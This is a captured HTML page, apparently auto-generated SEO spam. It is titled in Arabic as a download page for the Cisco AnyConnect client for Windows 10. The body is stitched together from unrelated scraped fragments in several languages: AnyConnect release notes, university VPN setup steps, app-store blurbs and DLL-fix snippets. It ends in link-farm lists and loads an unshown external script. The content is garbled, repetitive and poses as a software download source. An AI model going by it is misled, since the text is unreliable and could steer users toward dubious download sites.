

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/aluarado8148p/863593.html
body_size: 4360
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>قم بتنزيل anyconnect client windows 10 [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>قم بتنزيل anyconnect client windows 10</h1>
<p>COMPATIBLE DEVICES: Android 4.X+ KNOWN ISSUES: - The AnyConnect icon in the notification tray is unusually large. This is a limitation with the VPN Framework. - Some freezes are known to occur on the Diagnostics screen - Split DNS is not available on Android 7.x/8.x (OS limitation) LIMITATIONS: The following features are not supported using this package: - Filter Support - Trusted Network   COMPATIBLE DEVICES: Android 4.X+ KNOWN ISSUES: - The AnyConnect icon in the notification tray is unusually large. This is a limitation with the VPN Framework. - Some freezes are known to occur on the Diagnostics screen - Split DNS is not available on Android 7.x/8.x (OS limitation) LIMITATIONS: The following features are not supported using this package: - Filter Support - Trusted Network   تم تقديم الإصدار الأحدث [إصدار الملف 10.0.10586.0 (th2_release.151029-1700)] في 08/02/2018 لـ Cisco VPN Client Fix for Windows 8.1 and 10 3.6. تم تضمين DiagTrackRunner.exe في Cisco VPN Client Fix for Windows 8.1 and 10 3.6، وIObit Toolbox 1.2، وAll Audio To Mp3 Converter 6.4.  تنزيل مشكلات Symbol.ttf وإصلاحها. آخر تحديث: 05/08/2020 [وقت القراءة المطلوب: 3.5 دقيقة] طلبت عملية تطوير Cisco VPN Client Fix for Windows 8.1 and 10 3.6 بواسطة TechyGeeksHome عملية الإنشاء الأخيرة لـ symbol.ttf.  Mar 04, 2021 ·  Some USC online services require access through on-campus USC Secure Wireless or a wired network connection. USC offers Virtual Private Networking (VPN) to provide secure remote access to these services when you are off-campus. Use AnyConnect VPN if you are away from the USC campus and are unable to connect to services. Additionally, you must … </p>
<h2>Cisco AnyConnect Secure Mobility Client Mucho más que una VPN. Permita que sus empleados puedan trabajar desde cualquier lugar, tanto en equipos portátiles de la empresa como dispositivos móviles personales, en cualquier momento. </h2>
<p>Download this app from Microsoft Store for Windows 10, Windows 8.1, Windows 10 Mobile, Windows Phone 8.1, Windows Phone 8, Xbox One. See screenshots, read the latest customer reviews, and compare ratings for Netflix. Download the secure VPN client for ProtonVPN for free. Available as Windows VPN, MAC VPN and Linux VPN clients and also as Android VPN and iOS VPN client.</p>
<h3>Bash on Ubuntu on WindowsでLAMP開発環境を構築 | 中華タブレットChuwi Hi10 ProにWindows10をクリー 算数プリント無料ダウンロードのサンパズ！小学1年生 게임 렉 줄이기 프로젝트 - 레이저 게임부스터 4.0 【無用の用】の意味と使い方の例文（類義語・対義語・</h3>
<p>AnyConnect Pre-Deployment Package (Windows 10 ARM64) - includes individual MSI files Login and Service Contract Required anyconnect-win-arm64-4.9.06037-predeploy-k9.zip 05-Feb-2021  Aug 29, 2019 ·  10) Launch the Cisco AnyConnect Secure Mobility Client from the Start Menu: 11) In the Ready to Connect window, enter anyc.vpn.gatech.edu as the server name and click Connect: 12) Next, the credential pop-up will appear. In the "Group:" drop-down menu, click on the arrows to the right and select the "gatech-2fa-Duo".  Jadyr Pavao and I have the same issue. Update: It looks like AnyConnect and the nacl-development-environment plugin may have a conflict. Following Pete's recommendation, I removed the nacl-development-environment plugin, removed and reinstalled AnyConnect, and vpn is working again. </p>
<h3>Android Windows Mac. search. cambridge house. تاريخ: 22-01-2021, 02:18:22 . يتوفر تطبيق cambridge house (Mac) للتنزيل مجانًا باستخدام CoollySoftware.com ، أفضل طريقة لتنزيل تطبيقات Mac. حان الآن وقت الشرح لك ، كيفية تثبيت تطبيق cambridge house على Mac!</h3>
<p>قم بتنزيل الإصدار الرسمي من عميل VPN لنظامي التشغيل Windows 10 و Windows 7 متاح من مستودع Cisco - هناك أرشيفات استخراج ذاتي مع الملحق .exe. للوصول ، يجب أن يكون لديك عقد مع الشركة وأن تكون مسجلاً في النظام. تنزيل Icui18n56.dll وإصلاحه وتحديثه. آخر تحديث: 05/09/2020 [متوسط وقت القراءة: 4.5 دقيقة] تم إنشاء icui18n56.dll، المعر Windows 8.1, Windows 10, Windows 2012 Server R2, Windows 2016 Server, Windows 2019 Server Minimum hard disk space of 1 GB per volume for creating a shadow copy of your system 512 MB RAM, 500 MB free hard disk space for installed programs, 20 MB or more recommended for local caching Get organized and productive with the leading note-taking app. Download Evernote for Windows, Mac, iOS, or Android and create your free account. Flexible. Every PC feels like yours; Your favorite software everywhere; Your bookmarks and settings; Edit your documents, photos and more قم بتنزيل Cisco AnyConnect Secure Mobility Client أفضل 5 شبكات Vpn رخيصة لعام 2020: إلغاء الحظر والخصوصية على الميزانية كيفية إعداد خادم VPN على Windows 10 • Pureinfotech</p>
<h3>I'm having some problems after upgrading to Windows 10. When trying to install AnyConnect (3.1.08009) I get the following error: "There is a problem with this windows Installer package. A program run as part of the setup did not finish as expected. Conact your support personnel or package vendor" </h3>
<p>قم بتنزيل الإصدار الرسمي من عميل VPN لنظامي التشغيل Windows 10 و Windows 7 متاح من مستودع Cisco - هناك أرشيفات استخراج ذاتي مع الملحق .exe. للوصول ، يجب أن يكون لديك عقد مع الشركة وأن تكون مسجلاً في النظام.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarqttp.web.app/49394/82250.html">ao</a></li><li><a href="https://valutalohm.web.app/54157/33060.html">ao</a></li><li><a href="https://hurmanblirrikmvpi.web.app/35999/42265.html">ao</a></li><li><a href="https://hurmanblirrikcmvr.web.app/50747/72956.html">ao</a></li><li><a href="https://investeringarofqq.web.app/98908/30092.html">ao</a></li><li><a href="https://investerarpengargbtg.web.app/58196/71663.html">ao</a></li><li><a href="https://investerarpengarhjia.firebaseapp.com/95723/70569.html">ao</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/200953.html">سلالة s04e06 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/737315.html">تحميل لعبة بوكيمون الترا صن لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/543183.html">سير عمل تحليل البيانات باستخدام تنزيل ستاتا pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/676717.html">قم بتنزيل صور moto g3 على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/220338.html">كتاب بانتون tpx تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/415098.html">منطق تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/939880.html">تنزيل cyrilll_luzin مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/349996.html">تنزيل عدة ملفات rar من التحميل بدون عضوية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/123471.html">التنزيلات theisozone windows ألعاب biohazard sourcenext version</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/904461.html">تحميل كتاب ممالك أملور دليل الإستراتيجية الرسمية pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/489348.html">Gangland mankirat تنزيل mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/749468.html">تحميل لعبة beamng drive للكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/428621.html">Dot to dot 1000 pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/605253.html">تحميل apk video scrip android</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>